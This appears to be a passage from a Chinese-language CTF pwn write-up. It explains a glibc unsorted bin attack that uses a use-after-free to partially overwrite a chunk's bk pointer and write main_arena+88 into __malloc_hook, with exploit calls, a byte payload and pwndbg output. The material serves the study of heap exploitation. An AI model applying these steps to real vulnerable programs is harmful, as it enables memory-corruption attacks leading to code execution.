 然后是 unsorted bin 攻击，使得 malloc_hook 的值为 main_arena+88
所有的非fastbinchnk再free之后会先被链入Unsorted bin中（前提是该chunk
不与topchunk相邻）如果Unsorted bin中的chunk的bk指针被修改为目的变量
的内存地址，则再该chunk被再次申请，从Unsorted bin中断链的时候，就会
将Unsorted bin的地址写入目的变量，这就是Unsorted bin 攻击
这里通过运行两次create(0xc8,1) (推测第二次是为了让chunk1不与topchunk
相邻)，将chunk1释放，然后利用uaf漏洞将chuank1的bk指针的后两字节修改
，从而将bk指针指向main_arena中的malloc_hookb（具体的\x00\x1b是调试
出来的），然后当再次运行create(0xc8,1)，chunk1从Unsortedbin中断链是
会将mian_arena+88（即unsortedbin首地址）填入malloc_hook中
create(0xc8,1)
create(0xc8,1)
create(0x18,2)
create(0xc8,3)
create(0xc8,4)
free(1)
po = "B"*8
po += "\x00\x1b"
这里不太明白为什么还要申请这一部分
edit(1,po)
fd指针覆盖为B，bk指针的低两个字节覆盖为\x00\x1b
create(0xc8,1)
info("unsorted bin 使得 malloc_hook 有 libc 的地址")
将chunk1从Unsorted bin中断链
malloc_hook被修改
pwndbg> x/8xg 0x7ffff7dd1b10-0x13-0x10Quit
pwndbg> p __malloc_hook
$1 = (void *(*)(size_t, const void *)) 0x7ffff7dd1b78 <main_arena+88>
pwndbg>